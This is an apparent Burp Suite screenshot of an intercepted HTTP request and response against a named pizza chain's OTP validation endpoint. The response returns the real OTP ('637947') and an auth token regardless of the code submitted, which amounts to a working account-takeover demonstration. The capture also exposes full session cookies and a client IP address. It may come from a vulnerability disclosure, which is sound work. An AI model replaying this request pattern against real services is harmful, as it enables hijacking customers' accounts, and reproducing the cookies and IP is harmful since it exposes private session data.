 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Response from https://lapino
Time Type Direction Host Method URL
15:46:17 20 No... HTTP → Request www.facebook.com GET https://www.facebook.com/
15:46:17 20 No... HTTP ← Response lapinozpizza.in GET https://lapinozpizza.in/client
Request
Pretty Raw Hex \n
1 GET
/client/validateMobileByOTP/7070707078/12
3456/5 HTTP/2
2 Host: lapinozpizza.in
3 Cookie: utm_source=%7Cgoogle_organic;
utm_medium=%7Cseo; utm_campaign=%7C%2F;
PHPSESSID=0pb30tl4sc2k5cnkj5rdg96ltt;
_gcl_au=1.1.201315274.1732134574; _fbp=
fb.1.1732134574569.709435843741163443;
_ga=GA1.1.2042432162.1732134575;
view_outlet=Hyderabad; view_business=224;
slug=banjara-hills-hyderabad;
view_locality=Banjara%20Hills;
_ga_DSZP4ZD20L=
GS1.1.1732134574.1.1.1732134633.1.0.0;
ci_session=
a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%
3A32%3A%22929e5e3f8eef691179a82a1d4120d94
3%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14
%3A%22122.169.222.73%22%3Bs%3A10%3A%22use
r_agent%22%3Bs%3A116%3A%22Mozilla%2F5.0%2
0%28Windows%20NT%2010.0%3B%20Win64%3B%20x
64%29%20AppleWebKit%2F537.36%20%28KHTML%2
C%20like%20Gecko%29%20Chrome%2F128.0.6613
.120%20Safari%2F537.36%22%3Bs%3A13%3A%22l
ast_activity%22%3Bi%3A1732135454%3Bs%3A9%
3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7D3
4c542ec5e87c62d824c1f623d7490bd
4 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
5 Accept: application/json,
123456 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.19.5
3 Date: Wed, 20 Nov 2024 20:46:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 X-Robots-Tag: noindex, nofollow
10 Access-Control-Allow-Origin: *
11 X-Frame-Options: SAMEORIGIN
12 Content-Security-Policy: frame-ancestors
'none';
13 X-Xss-Protection: 1; mode=block
14
15
16 {"status":1,"msg":"Number Validated
Successfully","rows":
17 {"contactId":"11950902","name":"","contact
MappingId":"12897026","gender":"","email":
"","dob":"0000-00-00","married":"0","anniv
ersary":null,"token":"600e3cf7b3b79c3dd6b5
46174f3ee976","otp_count":"2","status":1,"
otp":"637947","milestone_level":"0","refer
ralCode":"f4xlr7","newUser":1,"lastDeliver
yAddress":{"addressLine1":"","addressLine2
":"","locality":"","city":"","state":"","p
inCode":"","latitude":"","longitude":""}}}
Search 0 highlights